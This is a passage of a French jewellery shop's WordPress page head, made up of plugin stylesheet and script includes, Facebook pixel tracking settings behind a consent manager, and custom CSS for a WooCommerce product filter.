<link rel='stylesheet' id='wcsag-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400i%7COswald%3A700&#038;ver=62987595be9a37300668eb0b386317a8' type='text/css' media='all' />
<link rel='stylesheet' id='wcsag-main-css' href='https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/css/main.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765992665' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=62987595be9a37300668eb0b386317a8' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(51,51,51);
	--yith-wcan-filters_colors_accent_r: 51;
	--yith-wcan-filters_colors_accent_g: 51;
	--yith-wcan-filters_colors_accent_b: 51;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(51,51,51);
	--yith-wcan-labels_style_background_active: rgb(51,51,51);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(51,51,51);
	--yith-wcan-anchors_style_text_active: rgb(51,51,51);
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://orusbijoux.fr/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orusbijoux.fr/wp-content/themes/orusbijoux/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://orusbijoux.fr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://orusbijoux.fr/panier/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/orusbijoux/js/custom_script.js?ver=62987595be9a37300668eb0b386317a8" id="custom-script-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3708302192796200"],"eventID":"e7e46a90-ef15-4308-a981-2780a7d4226b","params":{"page_title":"Accueil","post_type":"page","post_id":56745,"plugin":"PixelYourSite","user_role":"guest","event_url":"orusbijoux.fr/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3708302192796200"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://orusbijoux.fr","ajaxUrl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","ajax_event":"97fd4ff614","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769624711"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://orusbijoux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orusbijoux.fr/wp-json/wp/v2/pages/56745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orusbijoux.fr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://orusbijoux.fr/' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* === 1. PRESET SHORTCODE === */
.yith-wcan-filters {
  background-color: var(--yith-wcan-filters_colors_background, transparent);
  margin-bottom: 30px;
}
.yith-wcan-filters h3.mobile-only {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter {
  margin-bottom: 30px;
}
.yith-wcan-filters .yith-wcan-filter p {
  color: var(--yith-wcan-filters_colors_titles, #434343);
}
.yith-wcan-filters .yith-wcan-filter p.collapsable {
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.closed:after {
  background-image: url("../wp-content/uploads/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.open:after, .yith-wcan-filters .yith-wcan-filter p.collapsable.opened:after {
  background-image: url("../wp-content/uploads/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.collapsable.closed + .filter-content {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items {
  float: none;
  list-style: none;
  padding-left: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 {
  margin: 0;
  padding: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-color {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-label {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-dropdown {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item {
  line-height: 2;
  margin: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a {
  color: var(--yith-wcan-anchors_style_text, #434343);
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled {
  opacity: 0.5;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > label > a {
  color: #B4B4B4;
  cursor: not-allowed;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > label > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color {
  display: inline-block;
  margin-bottom: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color > a {
  display: inline-block;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-image {
  font-size: 1rem;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-below, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  font-size: 1rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  display: block;
  margin: 0 0 10px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-color,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-image {
  margin-bottom: 0;
  margin-right: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-label {
  display: inline-block;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color .color-swatch {
  display: block;
  height: 100%;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color.bi-color .color-swatch {
  border-style: solid;
  border-width: 0 0 var(--yith-wcan-color_swatches_size, 45px) var(--yith-wcan-color_swatches_size, 45px);
  border-left-color: transparent !important;
  border-right-color: transparent !important;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  font-size: 0;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image img {
  height: auto;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-image img {
  opacity: 0.4;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-label {
  display: block;
  font-size: 0.6em;
  line-height: 1.4;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-hide .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-image {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
  background-color: var(--yith-wcan-labels_style_background, #fff);
  box-shadow: 0 0 0 1px #D7D7D7;
  border-radius: 4px;
  display: inline-block;
  margin: 0 5px 10px;
  padding: 7px;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label > a {
  color: var(--yith-wcan-labels_style_text, #434343);
  display: block;
  height: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
  right: -13px;
  top: -15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.disabled):hover {
  box-shadow: 0 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
  background-color: var(--yith-wcan-labels_style_background_active, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_active, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .item-count {
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover {
  background-color: var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .item-count {
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image {
  background: none;
  box-shadow: none;
  display: block;
  padding: 0;
  text-align: left;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a {
  display: inline-block;
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image.active > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-image {
  margin-right: 10px;
  max-width: 70px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-label {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image {
  display: inline-block;
  font-size: 0;
  max-width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image img {
  width: 100%;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-label {
  display: block;
  font-size: 0.8rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-hide.with-image .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
  background-size: 50% auto;
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
  display: block;
  height: 20px;
  position: absolute;
  right: 10px;
  top: 0;
  width: 20px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.closed > .toggle-handle {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.opened > .toggle-handle {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable:after {
  top: 5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .item-count {
  color: #B4B4B4;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .checkboxbutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-1-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(100% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-2-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(50% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-3-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(33.3333333333% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-4-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(25% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-5-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(20% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-6-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(16.6666666667% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-7-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(14.2857142857% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-8-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(12.5% - 10px);
}
.yith-wcan-filters .yith-wcan-filter.label-design .filter-items {
  font-size: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  display: none;
  top: calc(50% - 15px);
  z-index: 1006;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .yith-wcan-tooltip,
.yith-wcan-filters .yith-wcan-filter .filter-label .yith-wcan-tooltip {
  bottom: calc(100% + 15px);
  top: auto;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip .yith-wcan-tooltip {
  position: absolute;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .with-tooltip .yith-wcan-tooltip:before,
.yith-wcan-filters .yith-wcan-filter .filter-label .with-tooltip .yith-wcan-tooltip:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both {
  padding: 20px 10px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both:after {
  content: "";
  display: block;
  clear: both;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  min-width: 0;
  width: 50px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .irs {
  margin-bottom: 20px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min {
  float: left;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  float: right;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields {
  padding: 20px 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-max {
  min-width: 0;
  width: 70px;
  margin: 0 5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-line {
  height: 5px;
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-handle {
  border: 4px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  cursor: grab;
  height: 18px;
  top: 29px;
  width: 18px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-min,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-max {
  background: none;
  top: -5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  top: -8px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  padding: 8px 15px;
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.closed:after {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open:after, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.opened:after {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper {
  background-color: #fff;
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  border-radius: 4px;
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  display: none;
  left: 0;
  padding: 15px;
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  z-index: 1011;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container {
  margin-bottom: 15px;
  position: relative;
}
